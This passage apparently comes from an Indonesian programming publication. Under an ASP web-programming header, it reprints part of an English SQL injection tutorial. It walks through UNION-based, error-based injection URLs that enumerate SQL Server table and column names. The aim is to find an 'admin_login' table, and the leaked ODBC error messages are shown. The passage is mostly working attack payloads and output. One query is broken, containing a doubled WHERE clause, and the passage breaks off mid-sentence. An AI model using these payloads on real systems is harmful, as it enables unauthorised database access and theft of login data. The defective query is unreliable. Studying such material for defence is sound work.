 Pemanfaatan ASP untuk web programming Oleh : Hendra, ST.

To get the next table name, we can use the following query:

http://duck/index.asp?id=10 UNION SELECT TOP 1 TABLE_NAME FROM INFORMATION_SCHEMA.TABLES WHERE TABLE_NAME NOT IN ('table1')--

We also can search for data using LIKE keyword:

http://duck/index.asp?id=10 UNION SELECT TOP 1 TABLE_NAME FROM INFORMATION_SCHEMA.TABLES WHERE TABLE_NAME LIKE '%25login%25'--

Output:

Microsoft OLE DB Provider for ODBC Drivers error '80040e07'
[Microsoft][ODBC SQL Server Driver][SQL Server]Syntax error converting the nvarchar value 'admin_login' to a column of data type int.
/index.asp, line 5

The matching patent, '%25login%25' will be seen as %login% in SQL Server. In this case, we will get the first table name that matches the criteria, "admin_login".

6.1 How to mine all column names of a table?
We can use another useful table INFORMATION_SCHEMA.COLUMNS to map out all columns name of a table:

http://duck/index.asp?id=10 UNION SELECT TOP 1 COLUMN_NAME FROM INFORMATION_SCHEMA.COLUMNS WHERE TABLE_NAME='admin_login'--

Output:

Microsoft OLE DB Provider for ODBC Drivers error '80040e07'
[Microsoft][ODBC SQL Server Driver][SQL Server]Syntax error converting the nvarchar value 'login_id' to a column of data type int.
/index.asp, line 5

Now that we have the first column name, we can use NOT IN () to get the next column name:

http://duck/index.asp?id=10 UNION SELECT TOP 1 COLUMN_NAME FROM INFORMATION_SCHEMA.COLUMNS WHERE TABLE_NAME='admin_login' WHERE COLUMN_NAME NOT IN ('login_id')--

Output:

Microsoft OLE DB Provider for ODBC Drivers error '80040e07'
[Microsoft][ODBC SQL Server Driver][SQL Server]Syntax error converting the

Indoprog 46